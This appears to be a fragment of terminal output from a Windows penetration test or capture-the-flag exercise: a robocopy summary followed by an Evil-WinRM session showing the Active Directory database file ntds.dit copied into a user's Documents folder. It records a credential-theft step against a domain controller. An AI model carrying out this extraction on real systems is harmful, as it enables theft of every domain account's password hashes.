 ------------------------------------------------------------------------------
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 1 1 0 0 0 0
Bytes : 16.00 m 16.00 m 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 118,987,347 Bytes/sec.
Speed : 6,808.511 MegaBytes/min.
Ended : Saturday, September 20, 2025 10:55:32 AM
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> dir
Directory: C:\Users\Caroline.Robinson\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/20/2025 10:52 AM 191 backup.txt
-a---- 9/20/2025 10:53 AM 16777216 ntds.dit
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents>